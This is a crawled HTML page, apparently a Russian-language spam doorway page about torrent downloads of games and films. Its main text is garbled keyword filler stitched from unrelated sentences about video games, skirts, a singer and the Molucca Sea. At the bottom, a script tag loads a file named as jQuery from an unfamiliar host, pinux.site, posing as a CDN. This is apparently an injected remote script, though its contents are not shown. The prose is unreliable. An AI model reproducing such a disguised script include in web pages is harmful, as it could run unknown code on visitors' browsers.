

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iheithahme.robinjoy.net/gcm-skachat-krestnyy-otec-1-torrent-igru.html
body_size: 2980
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать крестный отец 1 торрент игру - iheithahme.robinjoy.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iheithahme.robinjoy.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать крестный отец 1 торрент игру</h2>
                            </header>
                            <p>Фильмы скачать торрент в хорошем качестве Естественным поисковым запросом, является желание фильмы скачивать торрентом ком в хорошем качестве, и это нормально явление. Скачать Yakuza 0 (2018) торрент бесплатно можно у нас. Япония – страна, которая была наполнена преступными группировками в 80-е годы. Именно тогда был «Золотой век» мафии, создавались группи. Скачать Max Payne 3 торрент бесплатно от xatab можно тут v1.0.0.196. Эта игра захватила многих людей настолько сильно, что её признали шедевром. Сюжет весьма интересен и порой непредсказуем. Юбочка - туту пригодится для празднования дня рождения, утренника, бала, Стоимость юбок для взрослых рассчитывается индивидуально. 
Михаил Шуфутинский - биография и песни слушать бесплатно онлайн на 1. Михаил Шуфутинский носит гордое звание Заслуженного артиста Российской Федерации. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете для себя большую коллекцию онлайн игры Мортал Комбат на двоих или сможете сразиться самостоятельно с компьютером. Игры Гриффины одни из самых популярных. Мультик про веселую семью знает каждый ребенок и поэтому игра Гриффины на ПК так же пользуется популярностью. Выбирайте любые игры Гриффины и управляйте своими любимыми героями. В центре Молуккского моря известны лишь два небольших острова: Мая и Тифоре. Восточную зону составляет серия депрессий со впадинами Талауд и Моротай на С и котловинами Манголе и Бачан </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gcm-russkiy-film-mayor-2013-skachat-torrent.html">Русский фильм майор 2013 скачать торрент</a></li>
                                <li><a href="gcm-klan-soprano-1-sezon-goblin-skachat-torrentom.html">Клан сопрано 1 сезон гоблин скачать торрентом</a></li>
                                <li><a href="gcm-skachat-kody-gta-san-andreas-na-kompyuter.html">Скачать коды gta san andreas на компьютер</a></li>
                                <li><a href="gcm-plyusy-i-minusy-massazha-detyam-do-goda.html">Плюсы и минусы массажа детям до года</a></li>
                                <li><a href="gcm-skachat-mody-na-minecraft-0-10-0.html">Скачать моды на minecraft 0 10 0</a></li>
                                <li><a href="gcm-msvcp100-dll-skachat-besplatno-dlya-xp.html">Msvcp100 dll скачать бесплатно для xp</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-angliyskiy-yazyk-8-klass-gdz-rabochaya-tetrad.html">Английский язык 8 класс гдз рабочая тетрадь</a></li>
                                            <li><a href="gcm-skachat-audio-albomy-cherez-torrent.html">Скачать аудио альбомы через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-kish-kukolnyy-teatr-akkordy.html">Киш кукольный театр аккорды</a></li>
                                            <li><a href="gcm-just-cause-na-android.html">Just cause на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-drayver-dlya-zapisi-zvuka-na-windows-xp.html">Драйвер для записи звука на windows xp</a></li>
                                            <li><a href="gcm-slovar-poslovic-angliyskogo-yazyka-onlayn.html">Словарь пословиц английского языка онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-skachat-kino-taksi-vse-serii.html">Скачать кино такси все серии</a></li>
                                            <li><a href="gcm-novogodniy-myuzikl-zolushka-skachat-torrent.html">Новогодний мюзикл золушка скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
